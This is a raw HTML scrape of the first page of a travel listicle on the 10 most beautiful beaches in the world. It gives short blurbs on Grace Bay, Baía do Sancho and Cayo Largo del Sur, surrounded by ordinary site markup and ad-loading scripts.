alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground"><a  href="https://web.whatsapp.com/send?text=The%2010%20most%20beautiful%20beaches%20in%20the%20world https%3A%2F%2Ferameta.com%2Fthe-10-most-beautiful-beaches-in-the-world%2F" rel="nofollow noopener" target="_blank"><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></a></i></li><li class="heateorSssSharingRound"><i style="width:50px;height:50px;border-radius:999px;" alt="Tumblr" Title="Tumblr" class="heateorSssSharing heateorSssTumblrBackground" onclick='heateorSssPopup("https://www.tumblr.com/widgets/share/tool?posttype=link&canonicalUrl=https%3A%2F%2Ferameta.com%2Fthe-10-most-beautiful-beaches-in-the-world%2F&title=The%2010%20most%20beautiful%20beaches%20in%20the%20world&caption=")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssTumblrSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>What does a beach need to be considered among the best in the world? There is not really a single answer, but each traveler has their preferences.</p><p>Now its time to find out about the 10 best beaches in the world. Those beaches that, for one reason or another, are preferred by tourists and travelers from all over the world.</p><h2>1) Grace bay</h2><figure class="wp-block-image size-large"><img data-expand="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1 1'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/05/image003-15.png" alt="" class="lazyload wp-image-7622" data-srcset="https://erameta.com/wp-content/uploads/2020/05/image003-15.png 612w, https://erameta.com/wp-content/uploads/2020/05/image003-15-300x200.png 300w, https://erameta.com/wp-content/uploads/2020/05/image003-15-180x120.png 180w, https://erameta.com/wp-content/uploads/2020/05/image003-15-561x374.png 561w, https://erameta.com/wp-content/uploads/2020/05/image003-15-364x243.png 364w, https://erameta.com/wp-content/uploads/2020/05/image003-15-608x405.png 608w, https://erameta.com/wp-content/uploads/2020/05/image003-15-72x48.png 72w, https://erameta.com/wp-content/uploads/2020/05/image003-15-144x96.png 144w, https://erameta.com/wp-content/uploads/2020/05/image003-15-313x209.png 313w" data-sizes="(max-width: 612px) 100vw, 612px" /></figure><p>It is located on the north Provicendiales coast in the Turks and Caicos Islands in the British West Indies. Classified by tourists as one of the best, it is a luxury to travel to it. Perfect for a romantic getaway or to celebrate your wedding.</p><h2>2) Bahía do Sancho</h2><figure class="wp-block-image size-large"><img data-expand="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1 1'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/05/image005-13.png" alt="" class="lazyload wp-image-7623" data-srcset="https://erameta.com/wp-content/uploads/2020/05/image005-13.png 612w, https://erameta.com/wp-content/uploads/2020/05/image005-13-300x200.png 300w, https://erameta.com/wp-content/uploads/2020/05/image005-13-180x120.png 180w, https://erameta.com/wp-content/uploads/2020/05/image005-13-561x374.png 561w, https://erameta.com/wp-content/uploads/2020/05/image005-13-364x243.png 364w, https://erameta.com/wp-content/uploads/2020/05/image005-13-608x405.png 608w, https://erameta.com/wp-content/uploads/2020/05/image005-13-72x48.png 72w, https://erameta.com/wp-content/uploads/2020/05/image005-13-144x96.png 144w, https://erameta.com/wp-content/uploads/2020/05/image005-13-313x209.png 313w" data-sizes="(max-width: 612px) 100vw, 612px" /></figure><p>Located in Fernando de Noronha in Brazil, this beach is consistently rated among the most beautiful beaches in the world. Travelers define it as a place full of peace and beauty. Warm and clear waters perfect for a family vacation.</p><h2>3) Cayo Largo del Sur</h2><figure class="wp-block-image size-large"><img data-expand="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1 1'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/05/image007-17.png" alt="" class="lazyload wp-image-7624" data-srcset="https://erameta.com/wp-content/uploads/2020/05/image007-17.png 612w, https://erameta.com/wp-content/uploads/2020/05/image007-17-300x194.png 300w, https://erameta.com/wp-content/uploads/2020/05/image007-17-561x362.png 561w, https://erameta.com/wp-content/uploads/2020/05/image007-17-364x235.png 364w, https://erameta.com/wp-content/uploads/2020/05/image007-17-608x392.png 608w, https://erameta.com/wp-content/uploads/2020/05/image007-17-74x48.png 74w, https://erameta.com/wp-content/uploads/2020/05/image007-17-149x96.png 149w, https://erameta.com/wp-content/uploads/2020/05/image007-17-313x202.png 313w" data-sizes="(max-width: 612px) 100vw, 612px" /></figure><p>Cayo Largo is a little resort island off Cuba’s southern coast. It is one of the most famous attractions of the destination, and you can not ask for more from life: there are options for a family resort or romantic trips. One of the travelers defines it as a true paradise.</p><div class="snax snax-post-container"></div><div class="adace-slot-wrapper adace-after-content adace-align-center adace-slot-wrapper-main" style="text-align:center;"><div class="adace-disclaimer"></div><div class="adace-slot"><div class="adace_ad_6977fa2d28032"><div data-mndet><div class="i-clk-trk" data-adprovider="adsense"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
 style="display:block; text-align:center;"
 data-ad-layout="in-article"
 data-ad-format="fluid"
 data-ad-client="ca-pub-5627333569662108"
 data-ad-slot="5786744886"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div></div></div></div></div></div></div><nav class="g1-pagination pagelinks"><p class="g1-pagination-label g1-pagination-label-xofy">Page 1 of 3</p><ul><li class="g1-pagination-item g1-pagination-item-prev"><span class="g1-arrow g1-arrow-disabled g1-arrow-xl g1-arrow-left g1-arrow-simple prev" ><span>Previous</span></span></li><li class="g1-pagination-item g1-pagination-item-current"><span class="post-page-numbers current" aria-current="page"><span>1</span></span></li><li class="g1-pagination-item"><a href="https://erameta.com/the-10-most-beautiful-beaches-in-the-world/2/" class="post-page-numbers"><span>2</span></a></li><li class="g1-pagination-item"><a href="https://erameta.com/the-10-most-beautiful-beaches-in-the-world/3/" class="post-page-numbers"><span>3</span></a></li><li class="g1-pagination-item g1-pagination-item-next"><a class="g1-arrow g1-arrow-xl g1-arrow-right g1-arrow-solid next" href="https://erameta.com/the-10-most-beautiful-beaches-in-the-world/2/" class="post-page-numbers"><span>Next</span></a></li></ul></nav><nav class="g1-nav-single"><div class="g1-nav-single-inner"><p class="g1-single-nav-label screen-reader-text">See more</p><ul class="g1-nav-single-links"><li class="g1-nav-single-prev"><a href="https://erameta.com/8-tricks-and-reasons-why-you-should-not-throw-away-the-gum-cans/" rel="prev"><strong class="g1-meta">Previous article</strong> <span class="g1-delta g1-delta-1st">8 Tricks and reasons why you should not throw away the gum cans</span></a></li><li class="g1-nav-single-next"><a href="https://erameta.com/poll/who-is-the-hottest-football-player-wife/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Who is the hottest football player wife?</span></a></li></ul></div></nav><div class="snax snax-post-container"><div class="snax-voting-container"><h2 class="g1-delta g1-delta-2nd"><span>What do you think?</span></h2><div class="snax-voting-container-body"><div class="snax-voting snax-voting-0 snax-voting-large" data-snax-item-id="5872"><div class="snax-voting-score"> <strong>0</strong> points</div> <a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="5872" data-snax-author-id="0" data-snax-nonce="bfc4d7d981"><span class="snax-vote-icon snax-vote-icon-caret"></span> Upvote</a> <a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="5872" data-snax-author-id="0" data-snax-nonce="bfc4d7d981"><span class="snax-vote-icon snax-vote-icon-caret"></span> Downvote</a></div></div></div></div><aside class="g1-related-entries"><h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2><div class="g1-collection g1-collection-columns-2"><div class="g1-collection-viewport"><ul class="g1-collection-items  "><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-8128 post type-post status-publish format-standard has-post-thumbnail category-lifestyle tag-alone tag-destinations tag-ibiza tag-recommendations tag-solo tag-travel tag-world"><div class="entry-featured-media " ><a title="5 recommendations and impressive destinations to travel alone" class="g1-frame" href="https://erameta.com/5-recommendations-and-impressive-destinations-to-travel-alone/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/06/image001-8-364x205.png" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/06/image001-8-364x205.png 364w, https://erameta.com/wp-content/uploads/2020/06/image001-8-192x108.png 192w, https://erameta.com/wp-content/uploads/2020/06/image001-8-384x216.png 384w, https://erameta.com/wp-content/uploads/2020/06/image001-8-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://erameta.com/5-recommendations-and-impressive-destinations-to-travel-alone/" rel="bookmark">5 recommendations and impressive destinations to travel alone</a></h3></header></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-8373 post type-post status-publish format-standard has-post-thumbnail category-featured tag-canibalism tag-rarest tag-traditions tag-world"><div class="entry-featured-media " ><a title="The 10 rarest traditions in the world" class="g1-frame" href="https://erameta.com/the-10-rarest-traditions-in-the-world/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/image001-4-364x205.png" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/07/image001-4-364x205.png 364w, https://erameta.com/wp-content/uploads/2020/07/image001-4-192x108.png 192w, https://erameta.com/wp-content/uploads/2020/07/image001-4-384x216.png 384w, https://erameta.com/wp-content/uploads/2020/07/image001-4-728x409.png 728w, https://erameta.com/wp-content/uploads/2020/07/image001-4-561x316.png 561w, https://erameta.com/wp-content/uploads/2020/07/image001-4-758x426.png 758w, https://erameta.com/wp-content/uploads/2020/07/image001-4-87x48.png 87w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><p class="entry-flags"> <a class="entry-flag entry-flag-trending" href="https://erameta.com/trending/" title="Trending"> Trending </a> <a class="entry-flag entry-flag-popular" href="https://erameta.com/popular/" title="Popular"> Popular </a></p><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://erameta.com/the-10-rarest-traditions-in-the-world/" rel="bookmark">The 10 rarest traditions in the world</a></h3></header></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-8151 post type-post status-publish format-standard has-post-thumbnail category-featured tag-car tag-cars tag-expensive tag-lamborghini tag-money tag-tesla tag-world"><div class="entry-featured-media " ><a title="THE MOST EXPENSIVE CARS IN THE WORLD IN 2020" class="g1-frame" href="https://erameta.com/the-most-expensive-cars-in-the-world-in-2020/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/06/image001-3-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/06/image001-3-364x205.jpg 364w, https://erameta.com/wp-content/uploads/2020/06/image001-3-192x108.jpg 192w, https://erameta.com/wp-content/uploads/2020/06/image001-3-384x216.jpg 384w, https://erameta.com/wp-content/uploads/2020/06/image001-3-728x409.jpg 728w, https://erameta.com/wp-content/uploads/2020/06/image001-3-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><p class="entry-flags"> <a class="entry-flag entry-flag-hot" href="https://erameta.com/hot/" title="Hot"> Hot </a></p><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://erameta.com/the-most-expensive-cars-in-the-world-in-2020/" rel="bookmark">THE MOST EXPENSIVE CARS IN THE WORLD IN 2020</a></h3></header></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-8358 post type-post status-publish format-standard has-post-thumbnail category-featured tag-film tag-hardest tag-history tag-madmax tag-movies tag-scenes"><div class="entry-featured-media " ><a title="10 hardest scenes to record in film history" class="g1-frame" href="https://erameta.com/10-hardest-scenes-to-record-in-film-history/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/image001-3-364x205.png" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/07/image001-3-364x205.png 364w, https://erameta.com/wp-content/uploads/2020/07/image001-3-300x169.png 300w, https://erameta.com/wp-content/uploads/2020/07/image001-3-768x432.png 768w, https://erameta.com/wp-content/uploads/2020/07/image001-3-192x108.png 192w, https://erameta.com/wp-content/uploads/2020/07/image001-3-384x216.png 384w, https://erameta.com/wp-content/uploads/2020/07/image001-3-728x409.png 728w, https://erameta.com/wp-content/uploads/2020/07/image001-3-561x315.png 561w, https://erameta.com/wp-content/uploads/2020/07/image001-3-608x342.png 608w, https://erameta.com/wp-content/uploads/2020/07/image001-3-758x426.png 758w, https://erameta.com/wp-content/uploads/2020/07/image001-3-85x48.png 85w, https://erameta.com/wp-content/uploads/2020/07/image001-3-171x96.png 171w, https://erameta.com/wp-content/uploads/2020/07/image001-3-313x176.png 313w, https://erameta.com/wp-content/uploads/2020/07/image001-3.png 783w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><p class="entry-flags"> <a class="entry-flag entry-flag-hot" href="https://erameta.com/hot/" title="Hot"> Hot </a> <a class="entry-flag entry-flag-popular" href="https://erameta.com/popular/" title="Popular"> Popular </a></p><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://erameta.com/10-hardest-scenes-to-record-in-film-history/" rel="bookmark">10 hardest scenes to record in film history</a></h3></header></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-8293 post type-post status-publish format-standard has-post-thumbnail category-featured tag-ads tag-advertising tag-billboards tag-creative tag-images tag-unbelievable"><div class="entry-featured-media " ><a title="63 Unbelievable Creative Billboards Advertising" class="g1-frame" href="https://erameta.com/63-unbelievable-creative-billboards-advertising/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/44-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/07/44-364x205.jpg 364w, https://erameta.com/wp-content/uploads/2020/07/44-192x108.jpg 192w, https://erameta.com/wp-content/uploads/2020/07/44-384x216.jpg 384w, https://erameta.com/wp-content/uploads/2020/07/44-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><p class="entry-flags"> <a class="entry-flag entry-flag-popular" href="https://erameta.com/popular/" title="Popular"> Popular </a></p><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://erameta.com/63-unbelievable-creative-billboards-advertising/" rel="bookmark">63 Unbelievable Creative Billboards Advertising</a></h3></header></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-8281 post type-post status-publish format-standard has-post-thumbnail category-featured tag-bestmovies tag-better tag-books tag-godfather tag-imdb tag-movies"><div class="entry-featured-media " ><a title="8 movies that are better than the books they were based on" class="g1-frame" href="https://erameta.com/8-movies-that-are-better-than-the-books-they-were-based-on/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/image001-2-364x205.png" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/07/image001-2-364x205.png 364w, https://erameta.com/wp-content/uploads/2020/07/image001-2-192x108.png 192w, https://erameta.com/wp-content/uploads/2020/07/image001-2-384x216.png 384w, https://erameta.com/wp-content/uploads/2020/07/image001-2-728x409.png 728w, https://erameta.com/wp-content/uploads/2020/07/image001-2-561x316.png 561w, https://erameta.com/wp-content/uploads/2020/07/image001-2-758x426.png 758w, https://erameta.com/wp-content/uploads/2020/07/image001-2-86x48.png 86w, https://erameta.com/wp-content/uploads/2020/07/image001-2-173x96.png 173w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><p class="entry-flags"> <a class="entry-flag entry-flag-popular" href="https://erameta.com/popular/" title="Popular"> Popular </a></p><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://erameta.com/8-movies-that-are-better-than-the-books-they-were-based-on/" rel="bookmark">8 movies that are better than the books they were based on</a></h3></header></div></article></li></ul></div></div></aside><div class="g1-comments g1-comments-with-tabs" id="comments-section"><h2 class="g1-delta g1-delta-2nd comments-title"><span>Comments</span></h2><div class="g1-comments-tabs g1-tabs"><ul class="g1-tab-items"><li class="g1-tab-item g1-tab-item-wp g1-tab-item-current" data-bimber-type="wp"> <a class="g1-tab">Our site</a></li><li class="g1-tab-item g1-tab-item-fb" data-bimber-type="fb"> <a class="g1-tab">Facebook</a></li></ul></div><section id="comments" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments"><div id="respond" class="comment-respond"><h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-10-most-beautiful-beaches-in-the-world/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://erameta.com/wp-comments-post.php" method="post" id="commentform" class="comment-form g1-card g1-card-none g1-card-l" novalidate><div class="g1-fake-avatar"></div><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="wpgdprc-checkbox"><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" /><label for="wpgdprc">By using this form you agree with the storage and handling of your data by this website. <abbr class="wpgdprc-required" title="You need to accept this checkbox.">*</abbr></label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5872' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></section><div class="g1-comment-type g1-comment-type-fb g1-on-demand"><p class="g1-notice g1-notice-loading">Loading&hellip;</p><div class="g1-comment-count" data-bimber-fb-comment-count="0" data-bimber-post-id="5872" data-bimber-nonce="e2db4d80ed"> <span class="fb_comments_count" data-bimber-graph-api-url="https://erameta.com/the-10-most-beautiful-beaches-in-the-world/">0</span></div><div class="g1-comment-list"></div></div></div><meta itemprop="mainEntityOfPage" content="https://erameta.com/the-10-most-beautiful-beaches-in-the-world/"/><meta itemprop="dateModified"
 content="2020-06-20T17:48:24"/> <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="EraMeta" /><meta itemprop="url" content="https://erameta.com" /> <span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://erameta.com/wp-content/uploads/2020/05/erameta6.png" /> </span> </span> <span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="name" content="erameta" > </span><meta itemprop="datePublished" content="2020-05-11"></article> <a class="g1-teaser g1-teaser-prev" href="https://erameta.com/8-tricks-and-reasons-why-you-should-not-throw-away-the-gum-cans/"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-5795 post type-post status-publish format-standard has-post-thumbnail category-diy snax_format-list snax-list"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img data-expand="600" width="150" height="150" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/05/image001-17-150x150.png" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/05/image001-17-150x150.png 150w, https://erameta.com/wp-content/uploads/2020/05/image001-17-192x192.png 192w, https://erameta.com/wp-content/uploads/2020/05/image001-17-384x384.png 384w, https://erameta.com/wp-content/uploads/2020/05/image001-17-110x110.png 110w, https://erameta.com/wp-content/uploads/2020/05/image001-17-220x220.png 220w, https://erameta.com/wp-content/uploads/2020/05/image001-17-311x311.png 311w" data-sizes="(max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">8 Tricks and reasons why you should not throw away the gum cans</h3></header></article> </a> <a class="g1-teaser g1-teaser-next" href="https://erameta.com/poll/who-is-the-hottest-football-player-wife/"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-5888 snax_poll type-snax_poll status-publish format-standard has-post-thumbnail category-celebrity tag-celebrity tag-cristianoronaldo tag-footballplayers tag-hottestwives tag-messi tag-wives snax_format-classic_poll"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img data-expand="600" width="150" height="150" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/05/MelissaSattaKevinPrinceBoatengKevinPrinceELAs3F6eIgzl-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/05/MelissaSattaKevinPrinceBoatengKevinPrinceELAs3F6eIgzl-150x150.jpg 150w, https://erameta.com/wp-content/uploads/2020/05/MelissaSattaKevinPrinceBoatengKevinPrinceELAs3F6eIgzl-192x192.jpg 192w, https://erameta.com/wp-content/uploads/2020/05/MelissaSattaKevinPrinceBoatengKevinPrinceELAs3F6eIgzl-384x384.jpg 384w, https://erameta.com/wp-content/uploads/2020/05/MelissaSattaKevinPrinceBoatengKevinPrinceELAs3F6eIgzl-110x110.jpg 110w, https://erameta.com/wp-content/uploads/2020/05/MelissaSattaKevinPrinceBoatengKevinPrinceELAs3F6eIgzl-220x220.jpg 220w, https://erameta.com/wp-content/uploads/2020/05/MelissaSattaKevinPrinceBoatengKevinPrinceELAs3F6eIgzl-311x311.jpg 311w, https://erameta.com/wp-content/uploads/2020/05/MelissaSattaKevinPrinceBoatengKevinPrinceELAs3F6eIgzl-300x300.jpg 300w, https://erameta.com/wp-content/uploads/2020/05/MelissaSattaKevinPrinceBoatengKevinPrinceELAs3F6eIgzl-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">Who is the hottest football player wife?</h3></header></article> </a></div></div><div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3"><aside id="adace_ads_widget-600060004" class="widget widget_adace_ads_widget"><div class="adace-slot-wrapper adace-widget-8406 " ><div class="adace-disclaimer"></div><div class="adace-slot"><div class="adace-loader adace-loader-6977fa2d444fc"> <script>(function ($) {
			var $self = $('.adace-loader-6977fa2d444fc');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_6977fa2d444fc = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%09%3Cdiv%20class%3D%22adace_ad_6977fa2d444cd%22%3E%0A%0A%09%09%0A%09%09%09%0A%09%09%09%3Cdiv%20data-mndet%3E%0D%0A%3Cscript%20async%20src%3D%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%3Fclient%3Dca-pub-5627333569662108%22%0D%0A%20%20%20%20%20crossorigin%3D%22anonymous%22%3E%3C%2Fscript%3E%0D%0A%3C%21--%20erameta_sidebar%20--%3E%0D%0A%3Cins%20class%3D%22adsbygoogle%22%0D%0A%20%20%20%20%20style%3D%22display%3Ablock%22%0D%0A%20%20%20%20%20data-ad-client%3D%22ca-pub-5627333569662108%22%0D%0A%20%20%20%20%20data-ad-slot%3D%221643668168%22%0D%0A%20%20%20%20%20data-ad-format%3D%22auto%22%0D%0A%20%20%20%20%20data-full-width-responsive%3D%22true%22%3E%3C%2Fins%3E%0D%0A%3Cscript%3E%0D%0A%20%20%20%20%20%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B%0D%0A%3C%2Fscript%3E%0D%0A%3C%2Fdiv%3E%0A%09%09%09%3C%2Fdiv%3E%0A%09';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_6977fa2d444fc();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_6977fa2d444fc();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);</script> </div></div></div></aside><aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header><div id="g1-widget-posts-1"
 class=" g1-widget-posts"><div class="g1-collection g1-collection-columns-1"><div class="g1-collection-viewport"><ul class="g1-collection-items"><li class="g1-collection-item"><article class="entry-tpl-grid-fancy post-8373 post type-post status-publish format-standard has-post-thumbnail category-featured tag-canibalism tag-rarest tag-traditions tag-world"><div class="entry-featured-media " ><a title="The 10 rarest traditions in the world" class="g1-frame" href="https://erameta.com/the-10-rarest-traditions-in-the-world/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/image001-4-364x156.png" class="lazyload attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/07/image001-4-364x156.png 364w, https://erameta.com/wp-content/uploads/2020/07/image001-4-728x312.png 728w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views entry-views-trending "><strong>3.2k</strong><span> Views</span></span></p></div><h3 class="g1-delta g1-delta-1st 